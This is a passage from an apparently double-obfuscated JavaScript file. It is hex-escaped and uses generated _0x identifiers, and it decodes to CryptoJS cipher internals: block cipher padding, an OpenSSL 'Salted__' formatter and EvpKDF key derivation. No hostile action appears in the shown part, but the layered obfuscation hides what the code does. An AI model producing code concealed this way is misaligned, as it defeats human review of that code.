x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x35\x33\x38\x61\x37\x37\x2c\x5f\x30\x78\x35\x33\x37\x36\x32\x63\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x35\x39\x30\x30\x65\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x35\x39\x63\x37\x39\x34\x3d\x30\x78\x34\x2a\x5f\x30\x78\x35\x33\x37\x36\x32\x63\x2c\x5f\x30\x78\x32\x64\x36\x35\x64\x36\x3d\x5f\x30\x78\x35\x39\x63\x37\x39\x34\x2d\x5f\x30\x78\x35\x33\x38\x61\x37\x37\x5b\x27\x73\x69\x67\x42\x79\x74\x65\x73\x27\x5d\x25\x5f\x30\x78\x35\x39\x63\x37\x39\x34\x2c\x5f\x30\x78\x34\x34\x66\x64\x30\x37\x3d\x5f\x30\x78\x32\x64\x36\x35\x64\x36\x3c\x3c\x30\x78\x31\x38\x7c\x5f\x30\x78\x32\x64\x36\x35\x64\x36\x3c\x3c\x30\x78\x31\x30\x7c\x5f\x30\x78\x32\x64\x36\x35\x64\x36\x3c\x3c\x30\x78\x38\x7c\x5f\x30\x78\x32\x64\x36\x35\x64\x36\x2c\x5f\x30\x78\x31\x36\x37\x37\x31\x33\x3d\x5b\x5d\x2c\x5f\x30\x78\x35\x61\x62\x30\x33\x30\x3d\x30\x78\x30\x3b\x5f\x30\x78\x35\x61\x62\x30\x33\x30\x3c\x5f\x30\x78\x32\x64\x36\x35\x64\x36\x3b\x5f\x30\x78\x35\x61\x62\x30\x33\x30\x2b\x3d\x30\x78\x34\x29\x5f\x30\x78\x31\x36\x37\x37\x31\x33\x5b\x27\x70\x75\x73\x68\x27\x5d\x28\x5f\x30\x78\x34\x34\x66\x64\x30\x37\x29\x3b\x76\x61\x72\x20\x5f\x30\x78\x32\x37\x65\x38\x36\x31\x3d\x5f\x30\x78\x32\x31\x65\x36\x37\x62\x5b\x5f\x30\x78\x35\x35\x39\x30\x30\x65\x28\x30\x78\x32\x31\x39\x29\x5d\x28\x5f\x30\x78\x31\x36\x37\x37\x31\x33\x2c\x5f\x30\x78\x32\x64\x36\x35\x64\x36\x29\x3b\x5f\x30\x78\x35\x33\x38\x61\x37\x37\x5b\x5f\x30\x78\x35\x35\x39\x30\x30\x65\x28\x30\x78\x31\x63\x61\x29\x5d\x28\x5f\x30\x78\x32\x37\x65\x38\x36\x31\x29\x3b\x7d\x2c\x27\x75\x6e\x70\x61\x64\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x33\x62\x30\x37\x37\x36\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x34\x34\x30\x64\x32\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x2c\x5f\x30\x78\x31\x66\x36\x36\x62\x65\x3d\x30\x78\x66\x66\x26\x5f\x30\x78\x33\x62\x30\x37\x37\x36\x5b\x5f\x30\x78\x31\x34\x34\x30\x64\x32\x28\x30\x78\x32\x31\x31\x29\x5d\x5b\x5f\x30\x78\x33\x62\x30\x37\x37\x36\x5b\x27\x73\x69\x67\x42\x79\x74\x65\x73\x27\x5d\x2d\x30\x78\x31\x3e\x3e\x3e\x30\x78\x32\x5d\x3b\x5f\x30\x78\x33\x62\x30\x37\x37\x36\x5b\x5f\x30\x78\x31\x34\x34\x30\x64\x32\x28\x30\x78\x32\x32\x39\x29\x5d\x2d\x3d\x5f\x30\x78\x31\x66\x36\x36\x62\x65\x3b\x7d\x7d\x2c\x5f\x30\x78\x34\x65\x33\x30\x34\x63\x3d\x28\x5f\x30\x78\x31\x61\x34\x30\x31\x32\x5b\x27\x42\x6c\x6f\x63\x6b\x43\x69\x70\x68\x65\x72\x27\x5d\x3d\x5f\x30\x78\x32\x30\x30\x38\x33\x34\x5b\x27\x65\x78\x74\x65\x6e\x64\x27\x5d\x28\x7b\x27\x63\x66\x67\x27\x3a\x5f\x30\x78\x32\x30\x30\x38\x33\x34\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x66\x63\x29\x5d\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x6d\x6f\x64\x65\x27\x3a\x5f\x30\x78\x35\x35\x62\x62\x38\x32\x2c\x27\x70\x61\x64\x64\x69\x6e\x67\x27\x3a\x5f\x30\x78\x35\x39\x36\x63\x31\x38\x7d\x29\x2c\x27\x72\x65\x73\x65\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x31\x31\x31\x31\x62\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x2c\x5f\x30\x78\x35\x35\x32\x61\x33\x64\x3b\x5f\x30\x78\x32\x30\x30\x38\x33\x34\x5b\x27\x72\x65\x73\x65\x74\x27\x5d\x5b\x5f\x30\x78\x31\x31\x31\x31\x31\x62\x28\x30\x78\x32\x30\x66\x29\x5d\x28\x74\x68\x69\x73\x29\x3b\x76\x61\x72\x20\x5f\x30\x78\x62\x64\x37\x61\x36\x32\x3d\x74\x68\x69\x73\x5b\x27\x63\x66\x67\x27\x5d\x2c\x5f\x30\x78\x35\x30\x34\x65\x37\x35\x3d\x5f\x30\x78\x62\x64\x37\x61\x36\x32\x5b\x27\x69\x76\x27\x5d\x2c\x5f\x30\x78\x33\x65\x30\x33\x63\x62\x3d\x5f\x30\x78\x62\x64\x37\x61\x36\x32\x5b\x27\x6d\x6f\x64\x65\x27\x5d\x3b\x74\x68\x69\x73\x5b\x27\x5f\x78\x66\x6f\x72\x6d\x4d\x6f\x64\x65\x27\x5d\x3d\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x31\x31\x31\x31\x62\x28\x30\x78\x32\x34\x31\x29\x5d\x3f\x5f\x30\x78\x35\x35\x32\x61\x33\x64\x3d\x5f\x30\x78\x33\x65\x30\x33\x63\x62\x5b\x5f\x30\x78\x31\x31\x31\x31\x31\x62\x28\x30\x78\x32\x30\x37\x29\x5d\x3a\x28\x5f\x30\x78\x35\x35\x32\x61\x33\x64\x3d\x5f\x30\x78\x33\x65\x30\x33\x63\x62\x5b\x5f\x30\x78\x31\x31\x31\x31\x31\x62\x28\x30\x78\x32\x35\x33\x29\x5d\x2c\x74\x68\x69\x73\x5b\x27\x5f\x6d\x69\x6e\x42\x75\x66\x66\x65\x72\x53\x69\x7a\x65\x27\x5d\x3d\x30\x78\x31\x29\x2c\x74\x68\x69\x73\x5b\x27\x5f\x6d\x6f\x64\x65\x27\x5d\x26\x26\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x31\x31\x31\x31\x62\x28\x30\x78\x31\x62\x38\x29\x5d\x5b\x5f\x30\x78\x31\x31\x31\x31\x31\x62\x28\x30\x78\x32\x35\x39\x29\x5d\x3d\x3d\x5f\x30\x78\x35\x35\x32\x61\x33\x64\x3f\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x31\x31\x31\x31\x62\x28\x30\x78\x31\x62\x38\x29\x5d\x5b\x5f\x30\x78\x31\x31\x31\x31\x31\x62\x28\x30\x78\x32\x34\x63\x29\x5d\x28\x74\x68\x69\x73\x2c\x5f\x30\x78\x35\x30\x34\x65\x37\x35\x26\x26\x5f\x30\x78\x35\x30\x34\x65\x37\x35\x5b\x5f\x30\x78\x31\x31\x31\x31\x31\x62\x28\x30\x78\x32\x31\x31\x29\x5d\x29\x3a\x28\x74\x68\x69\x73\x5b\x27\x5f\x6d\x6f\x64\x65\x27\x5d\x3d\x5f\x30\x78\x35\x35\x32\x61\x33\x64\x5b\x5f\x30\x78\x31\x31\x31\x31\x31\x62\x28\x30\x78\x32\x30\x66\x29\x5d\x28\x5f\x30\x78\x33\x65\x30\x33\x63\x62\x2c\x74\x68\x69\x73\x2c\x5f\x30\x78\x35\x30\x34\x65\x37\x35\x26\x26\x5f\x30\x78\x35\x30\x34\x65\x37\x35\x5b\x5f\x30\x78\x31\x31\x31\x31\x31\x62\x28\x30\x78\x32\x31\x31\x29\x5d\x29\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x31\x31\x31\x31\x62\x28\x30\x78\x31\x62\x38\x29\x5d\x5b\x5f\x30\x78\x31\x31\x31\x31\x31\x62\x28\x30\x78\x32\x35\x39\x29\x5d\x3d\x5f\x30\x78\x35\x35\x32\x61\x33\x64\x29\x3b\x7d\x2c\x27\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x33\x62\x62\x63\x30\x2c\x5f\x30\x78\x32\x38\x35\x64\x65\x37\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x37\x35\x61\x31\x39\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x37\x35\x61\x31\x39\x28\x30\x78\x31\x62\x38\x29\x5d\x5b\x5f\x30\x78\x31\x37\x35\x61\x31\x39\x28\x30\x78\x31\x64\x30\x29\x5d\x28\x5f\x30\x78\x34\x33\x62\x62\x63\x30\x2c\x5f\x30\x78\x32\x38\x35\x64\x65\x37\x29\x3b\x7d\x2c\x27\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x37\x64\x31\x35\x31\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x2c\x5f\x30\x78\x32\x35\x66\x35\x66\x66\x2c\x5f\x30\x78\x31\x33\x65\x33\x36\x31\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x37\x64\x31\x35\x31\x28\x30\x78\x31\x66\x63\x29\x5d\x5b\x5f\x30\x78\x37\x64\x31\x35\x31\x28\x30\x78\x32\x36\x32\x29\x5d\x3b\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x5b\x5f\x30\x78\x37\x64\x31\x35\x31\x28\x30\x78\x32\x33\x36\x29\x5d\x3d\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x37\x64\x31\x35\x31\x28\x30\x78\x32\x34\x31\x29\x5d\x3f\x28\x5f\x30\x78\x31\x33\x65\x33\x36\x31\x5b\x5f\x30\x78\x37\x64\x31\x35\x31\x28\x30\x78\x32\x36\x39\x29\x5d\x28\x74\x68\x69\x73\x5b\x5f\x30\x78\x37\x64\x31\x35\x31\x28\x30\x78\x31\x66\x33\x29\x5d\x2c\x74\x68\x69\x73\x5b\x27\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65\x27\x5d\x29\x2c\x5f\x30\x78\x32\x35\x66\x35\x66\x66\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x37\x64\x31\x35\x31\x28\x30\x78\x31\x61\x39\x29\x5d\x28\x21\x30\x78\x30\x29\x29\x3a\x28\x5f\x30\x78\x32\x35\x66\x35\x66\x66\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x37\x64\x31\x35\x31\x28\x30\x78\x31\x61\x39\x29\x5d\x28\x21\x30\x78\x30\x29\x2c\x5f\x30\x78\x31\x33\x65\x33\x36\x31\x5b\x27\x75\x6e\x70\x61\x64\x27\x5d\x28\x5f\x30\x78\x32\x35\x66\x35\x66\x66\x29\x29\x2c\x5f\x30\x78\x32\x35\x66\x35\x66\x66\x3b\x7d\x2c\x27\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65\x27\x3a\x30\x78\x34\x7d\x29\x2c\x5f\x30\x78\x31\x61\x34\x30\x31\x32\x5b\x27\x43\x69\x70\x68\x65\x72\x50\x61\x72\x61\x6d\x73\x27\x5d\x3d\x5f\x30\x78\x35\x30\x61\x66\x61\x61\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x69\x6e\x69\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x35\x63\x62\x30\x34\x65\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x39\x65\x33\x30\x33\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x39\x65\x33\x30\x33\x28\x30\x78\x32\x34\x64\x29\x5d\x28\x5f\x30\x78\x35\x63\x62\x30\x34\x65\x29\x3b\x7d\x2c\x27\x74\x6f\x53\x74\x72\x69\x6e\x67\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x61\x33\x61\x33\x31\x65\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x33\x30\x32\x33\x63\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x72\x65\x74\x75\x72\x6e\x28\x5f\x30\x78\x61\x33\x61\x33\x31\x65\x7c\x7c\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x33\x30\x32\x33\x63\x28\x30\x78\x31\x66\x34\x29\x5d\x29\x5b\x5f\x30\x78\x35\x33\x30\x32\x33\x63\x28\x30\x78\x31\x61\x34\x29\x5d\x28\x74\x68\x69\x73\x29\x3b\x7d\x7d\x29\x29\x2c\x5f\x30\x78\x32\x32\x33\x39\x66\x34\x3d\x28\x5f\x30\x78\x35\x61\x31\x34\x31\x38\x5b\x27\x66\x6f\x72\x6d\x61\x74\x27\x5d\x3d\x7b\x7d\x29\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x62\x32\x29\x5d\x3d\x7b\x27\x73\x74\x72\x69\x6e\x67\x69\x66\x79\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x61\x65\x65\x33\x31\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x31\x33\x33\x61\x35\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x2c\x5f\x30\x78\x38\x33\x61\x33\x34\x34\x3d\x5f\x30\x78\x32\x61\x65\x65\x33\x31\x5b\x5f\x30\x78\x31\x31\x33\x33\x61\x35\x28\x30\x78\x32\x33\x63\x29\x5d\x2c\x5f\x30\x78\x35\x62\x64\x63\x30\x63\x3d\x5f\x30\x78\x32\x61\x65\x65\x33\x31\x5b\x5f\x30\x78\x31\x31\x33\x33\x61\x35\x28\x30\x78\x32\x36\x31\x29\x5d\x3b\x72\x65\x74\x75\x72\x6e\x28\x5f\x30\x78\x35\x62\x64\x63\x30\x63\x3f\x5f\x30\x78\x32\x31\x65\x36\x37\x62\x5b\x5f\x30\x78\x31\x31\x33\x33\x61\x35\x28\x30\x78\x32\x31\x39\x29\x5d\x28\x5b\x30\x78\x35\x33\x36\x31\x36\x63\x37\x34\x2c\x30\x78\x36\x35\x36\x34\x35\x66\x35\x66\x5d\x29\x5b\x27\x63\x6f\x6e\x63\x61\x74\x27\x5d\x28\x5f\x30\x78\x35\x62\x64\x63\x30\x63\x29\x5b\x5f\x30\x78\x31\x31\x33\x33\x61\x35\x28\x30\x78\x31\x63\x61\x29\x5d\x28\x5f\x30\x78\x38\x33\x61\x33\x34\x34\x29\x3a\x5f\x30\x78\x38\x33\x61\x33\x34\x34\x29\x5b\x5f\x30\x78\x31\x31\x33\x33\x61\x35\x28\x30\x78\x32\x35\x63\x29\x5d\x28\x5f\x30\x78\x32\x66\x64\x38\x31\x32\x29\x3b\x7d\x2c\x27\x70\x61\x72\x73\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x32\x37\x33\x65\x31\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x38\x65\x30\x31\x39\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x2c\x5f\x30\x78\x32\x37\x35\x30\x36\x31\x2c\x5f\x30\x78\x31\x38\x65\x30\x37\x66\x3d\x5f\x30\x78\x32\x66\x64\x38\x31\x32\x5b\x5f\x30\x78\x32\x38\x65\x30\x31\x39\x28\x30\x78\x32\x36\x34\x29\x5d\x28\x5f\x30\x78\x32\x32\x37\x33\x65\x31\x29\x2c\x5f\x30\x78\x31\x63\x63\x35\x63\x62\x3d\x5f\x30\x78\x31\x38\x65\x30\x37\x66\x5b\x5f\x30\x78\x32\x38\x65\x30\x31\x39\x28\x30\x78\x32\x31\x31\x29\x5d\x3b\x72\x65\x74\x75\x72\x6e\x20\x30\x78\x35\x33\x36\x31\x36\x63\x37\x34\x3d\x3d\x5f\x30\x78\x31\x63\x63\x35\x63\x62\x5b\x30\x78\x30\x5d\x26\x26\x30\x78\x36\x35\x36\x34\x35\x66\x35\x66\x3d\x3d\x5f\x30\x78\x31\x63\x63\x35\x63\x62\x5b\x30\x78\x31\x5d\x26\x26\x28\x5f\x30\x78\x32\x37\x35\x30\x36\x31\x3d\x5f\x30\x78\x32\x31\x65\x36\x37\x62\x5b\x5f\x30\x78\x32\x38\x65\x30\x31\x39\x28\x30\x78\x32\x31\x39\x29\x5d\x28\x5f\x30\x78\x31\x63\x63\x35\x63\x62\x5b\x27\x73\x6c\x69\x63\x65\x27\x5d\x28\x30\x78\x32\x2c\x30\x78\x34\x29\x29\x2c\x5f\x30\x78\x31\x63\x63\x35\x63\x62\x5b\x5f\x30\x78\x32\x38\x65\x30\x31\x39\x28\x30\x78\x32\x30\x63\x29\x5d\x28\x30\x78\x30\x2c\x30\x78\x34\x29\x2c\x5f\x30\x78\x31\x38\x65\x30\x37\x66\x5b\x5f\x30\x78\x32\x38\x65\x30\x31\x39\x28\x30\x78\x32\x32\x39\x29\x5d\x2d\x3d\x30\x78\x31\x30\x29\x2c\x5f\x30\x78\x34\x65\x33\x30\x34\x63\x5b\x27\x63\x72\x65\x61\x74\x65\x27\x5d\x28\x7b\x27\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74\x27\x3a\x5f\x30\x78\x31\x38\x65\x30\x37\x66\x2c\x27\x73\x61\x6c\x74\x27\x3a\x5f\x30\x78\x32\x37\x35\x30\x36\x31\x7d\x29\x3b\x7d\x7d\x2c\x5f\x30\x78\x31\x63\x36\x37\x35\x31\x3d\x5f\x30\x78\x31\x61\x34\x30\x31\x32\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x63\x62\x29\x5d\x3d\x5f\x30\x78\x35\x30\x61\x66\x61\x61\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x63\x66\x67\x27\x3a\x5f\x30\x78\x35\x30\x61\x66\x61\x61\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x66\x6f\x72\x6d\x61\x74\x27\x3a\x5f\x30\x78\x32\x32\x33\x39\x66\x34\x7d\x29\x2c\x27\x65\x6e\x63\x72\x79\x70\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x34\x37\x64\x35\x32\x2c\x5f\x30\x78\x35\x64\x38\x63\x66\x2c\x5f\x30\x78\x34\x61\x64\x34\x36\x62\x2c\x5f\x30\x78\x35\x65\x65\x31\x31\x63\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x34\x65\x35\x62\x64\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x5f\x30\x78\x35\x65\x65\x31\x31\x63\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x34\x65\x35\x62\x64\x28\x30\x78\x31\x66\x63\x29\x5d\x5b\x5f\x30\x78\x31\x34\x65\x35\x62\x64\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x5f\x30\x78\x35\x65\x65\x31\x31\x63\x29\x3b\x76\x61\x72\x20\x5f\x30\x78\x64\x65\x63\x62\x64\x32\x3d\x5f\x30\x78\x31\x34\x37\x64\x35\x32\x5b\x5f\x30\x78\x31\x34\x65\x35\x62\x64\x28\x30\x78\x32\x30\x37\x29\x5d\x28\x5f\x30\x78\x34\x61\x64\x34\x36\x62\x2c\x5f\x30\x78\x35\x65\x65\x31\x31\x63\x29\x2c\x5f\x30\x78\x31\x31\x39\x62\x35\x31\x3d\x5f\x30\x78\x64\x65\x63\x62\x64\x32\x5b\x5f\x30\x78\x31\x34\x65\x35\x62\x64\x28\x30\x78\x32\x36\x37\x29\x5d\x28\x5f\x30\x78\x35\x64\x38\x63\x66\x29\x2c\x5f\x30\x78\x34\x64\x34\x65\x30\x35\x3d\x5f\x30\x78\x64\x65\x63\x62\x64\x32\x5b\x5f\x30\x78\x31\x34\x65\x35\x62\x64\x28\x30\x78\x31\x66\x63\x29\x5d\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x34\x65\x33\x30\x34\x63\x5b\x27\x63\x72\x65\x61\x74\x65\x27\x5d\x28\x7b\x27\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74\x27\x3a\x5f\x30\x78\x31\x31\x39\x62\x35\x31\x2c\x27\x6b\x65\x79\x27\x3a\x5f\x30\x78\x34\x61\x64\x34\x36\x62\x2c\x27\x69\x76\x27\x3a\x5f\x30\x78\x34\x64\x34\x65\x30\x35\x5b\x27\x69\x76\x27\x5d\x2c\x27\x61\x6c\x67\x6f\x72\x69\x74\x68\x6d\x27\x3a\x5f\x30\x78\x31\x34\x37\x64\x35\x32\x2c\x27\x6d\x6f\x64\x65\x27\x3a\x5f\x30\x78\x34\x64\x34\x65\x30\x35\x5b\x5f\x30\x78\x31\x34\x65\x35\x62\x64\x28\x30\x78\x31\x66\x32\x29\x5d\x2c\x27\x70\x61\x64\x64\x69\x6e\x67\x27\x3a\x5f\x30\x78\x34\x64\x34\x65\x30\x35\x5b\x5f\x30\x78\x31\x34\x65\x35\x62\x64\x28\x30\x78\x32\x36\x32\x29\x5d\x2c\x27\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65\x27\x3a\x5f\x30\x78\x31\x34\x37\x64\x35\x32\x5b\x5f\x30\x78\x31\x34\x65\x35\x62\x64\x28\x30\x78\x31\x61\x66\x29\x5d\x2c\x27\x66\x6f\x72\x6d\x61\x74\x74\x65\x72\x27\x3a\x5f\x30\x78\x35\x65\x65\x31\x31\x63\x5b\x5f\x30\x78\x31\x34\x65\x35\x62\x64\x28\x30\x78\x31\x63\x63\x29\x5d\x7d\x29\x3b\x7d\x2c\x27\x64\x65\x63\x72\x79\x70\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x33\x39\x37\x66\x37\x33\x2c\x5f\x30\x78\x34\x33\x36\x37\x65\x62\x2c\x5f\x30\x78\x33\x30\x34\x65\x62\x63\x2c\x5f\x30\x78\x34\x39\x34\x30\x64\x37\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x33\x33\x36\x38\x32\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x34\x39\x34\x30\x64\x37\x3d\x74\x68\x69\x73\x5b\x27\x63\x66\x67\x27\x5d\x5b\x5f\x30\x78\x32\x33\x33\x36\x38\x32\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x5f\x30\x78\x34\x39\x34\x30\x64\x37\x29\x2c\x5f\x30\x78\x34\x33\x36\x37\x65\x62\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x32\x33\x33\x36\x38\x32\x28\x30\x78\x31\x62\x64\x29\x5d\x28\x5f\x30\x78\x34\x33\x36\x37\x65\x62\x2c\x5f\x30\x78\x34\x39\x34\x30\x64\x37\x5b\x5f\x30\x78\x32\x33\x33\x36\x38\x32\x28\x30\x78\x31\x63\x63\x29\x5d\x29\x2c\x5f\x30\x78\x33\x39\x37\x66\x37\x33\x5b\x5f\x30\x78\x32\x33\x33\x36\x38\x32\x28\x30\x78\x32\x35\x33\x29\x5d\x28\x5f\x30\x78\x33\x30\x34\x65\x62\x63\x2c\x5f\x30\x78\x34\x39\x34\x30\x64\x37\x29\x5b\x5f\x30\x78\x32\x33\x33\x36\x38\x32\x28\x30\x78\x32\x36\x37\x29\x5d\x28\x5f\x30\x78\x34\x33\x36\x37\x65\x62\x5b\x5f\x30\x78\x32\x33\x33\x36\x38\x32\x28\x30\x78\x32\x33\x63\x29\x5d\x29\x3b\x7d\x2c\x27\x5f\x70\x61\x72\x73\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x38\x36\x38\x38\x30\x2c\x5f\x30\x78\x35\x35\x61\x66\x37\x62\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x35\x61\x32\x35\x61\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x35\x35\x61\x32\x35\x61\x28\x30\x78\x31\x65\x37\x29\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x5f\x30\x78\x31\x38\x36\x38\x38\x30\x3f\x5f\x30\x78\x35\x35\x61\x66\x37\x62\x5b\x5f\x30\x78\x35\x35\x61\x32\x35\x61\x28\x30\x78\x32\x36\x34\x29\x5d\x28\x5f\x30\x78\x31\x38\x36\x38\x38\x30\x2c\x74\x68\x69\x73\x29\x3a\x5f\x30\x78\x31\x38\x36\x38\x38\x30\x3b\x7d\x7d\x29\x2c\x5f\x30\x78\x34\x63\x38\x33\x37\x35\x3d\x28\x5f\x30\x78\x35\x61\x31\x34\x31\x38\x5b\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x28\x30\x78\x32\x33\x32\x29\x5d\x3d\x7b\x7d\x29\x5b\x27\x4f\x70\x65\x6e\x53\x53\x4c\x27\x5d\x3d\x7b\x27\x65\x78\x65\x63\x75\x74\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x33\x39\x34\x32\x63\x64\x2c\x5f\x30\x78\x31\x66\x64\x35\x65\x64\x2c\x5f\x30\x78\x32\x63\x64\x34\x37\x64\x2c\x5f\x30\x78\x35\x38\x38\x65\x33\x37\x2c\x5f\x30\x78\x34\x62\x62\x39\x65\x65\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x32\x38\x35\x63\x62\x3d\x5f\x30\x78\x35\x36\x39\x32\x33\x34\x3b\x69\x66\x28\x5f\x30\x78\x35\x38\x38\x65\x33\x37\x7c\x7c\x28\x5f\x30\x78\x35\x38\x38\x65\x33\x37\x3d\x5f\x30\x78\x32\x31\x65\x36\x37\x62\x5b\x5f\x30\x78\x35\x32\x38\x35\x63\x62\x28\x30\x78\x32\x32\x66\x29\x5d\x28\x30\x78\x38\x29\x29\x2c\x5f\x30\x78\x34\x62\x62\x39\x65\x65\x29\x5f\x30\x78\x32\x64\x33\x63\x35\x65\x3d\x5f\x30\x78\x31\x38\x64\x39\x61\x66\x5b\x5f\x30\x78\x35\x32\x38\x35\x63\x62\x28\x30\x78\x32\x31\x39\x29\x5d\x28\x7b\x27\x6b\x65\x79\x53\x69\x7a\x65\x27\x3a\x5f\x30\x78\x31\x66\x64\x35\x65\x64\x2b\x5f\x30\x78\x32\x63\x64\x34\x37\x64\x2c\x27\x68\x61\x73\x68\x65\x72\x27\x3a\x5f\x30\x78\x34\x62\x62\x39\x65\x65\x7d\x29\x5b\x5f\x30\x78\x35\x32\x38\x35\x63\x62\x28\x30\x78\x31\x61\x32\x29\x5d\x28\x5f\x30\x78\x33\x39\x34\x32\x63\x64\x2c\x5f\x30\x78\x35\x38\x38\x65\x33\x37\x29\x3b\x65\x6c\x73\x65\x20\x76\x61\x72\x20\x5f\x30\x78\x32\x64\x33\x63\x35\x65\x3d\x5f\x30\x78\x31\x38\x64\x39\x61\x66\x5b\x5f\x30\x78\x35\x32\x38\x35\x63\x62\x28\x30\x78\x32\x31\x39\x29\x5d\x28\x7b\x27\x6b\x65\x79\x53\x69\x7a\x65\x27\x3a\x5f\x30\x78\x31\x66\x64\x35\x65\x64\x2b\x5f\x30\x78\x32\x63\x64\x34\x37\x64\x7d\x29\x5b\x27\x63\x6f\x6d\x70\x75\x74\x65\x27\x5d\x28\x5f\x30\x78\x33\x39\x34\x32\x63\x64\x2c\x5f\x30\x78\x35\x38\x38\x65\x33\x37\x29\x3b\x76\x61\x72\x20\x5f\x30\x78\x33\x39\x35\x32\x31\x36\x3d\x5f\x30\x78\x32\x31\x65\x36\x37\x62\x5b\x5f\x30\x78\x35\x32\x38\x35\x63\x62\x28\x30\x78\x32\x31\x39\x29\x5d\x28\x5f\x30\x78\x32\x64\x33\x63\x35\x65\x5b\x5f\x30\x78\x35\x32\x38\x35\x63\x62\x28\x30\x78\x32\x31\x31\x29\x5d\x5b\x27\x73\x6c\x69\x63\x65\x27\x5d\x28\x5f\x30\x78\x31\x66\x64\x35\x65\x64\x29\x2c\x30\x78\x34\x2a\x5f\x30\x78\x32\x63\x64\x34\x37\x64\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x32\x64\x33\x63\x35\x65\x5b\x27\x73\x69\x67\x42\x79\x74\x65\x73\x27\x5d\x3d\x30\x78\x34\x2a\x5f\x30\x78\x31\x66\x64\x35\x65\x64\x2c\x5f\x30\x78\x34\x65\x33\x30\x34\x63\x5b\x27\x63\x72\x65\x61\x74\x65\x27\x5d\x28\x7b\x27\x6b\x65\x79\x27\x3a\x5f\x30\x78\x32\x64\x33\x63\x35\x65\x2c\x27\x69\x7